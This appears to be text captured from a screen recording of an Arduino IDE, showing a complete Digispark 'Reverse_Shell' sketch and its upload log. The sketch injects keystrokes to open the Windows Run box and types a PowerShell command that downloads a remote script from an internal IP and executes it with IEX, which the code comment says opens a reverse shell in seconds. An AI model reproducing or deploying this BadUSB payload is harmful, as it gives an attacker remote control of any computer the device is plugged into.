 Mozilla Firefox
OBS 27.1.3+dfsg1-2 (li...
badbot@kali: ~/Tools/...
Reverse_Shell | Arduin...
01:25 PM
43%
Reverse_Shell | Arduino 1.8.19
File Edit Sketch Tools Help
Reverse_Shell
// This script downloads and executes a powershell script efectively opening up a reverse shell in less than 3 seconds.
// Credits to hak5 and samratashok (developer of the nishang framework).
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell \"IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.17:8080/mini-reverse.ps1');\"");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for (;;) {
/*Stops the digispark from running the scipt again*/
}
}
Uploading...
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
9
Digispark (Default - 16.5mhz)